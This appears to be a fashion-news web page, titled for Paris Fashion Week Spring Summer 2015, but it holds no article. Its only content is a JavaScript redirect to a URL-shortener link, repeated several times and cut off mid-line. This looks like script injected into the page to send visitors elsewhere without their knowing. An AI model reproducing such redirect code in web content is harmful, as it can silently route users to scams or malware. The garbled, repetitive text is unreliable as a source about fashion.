
Best Of Paris Fashion Week Spring Summer 2015
Trends
October 6, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...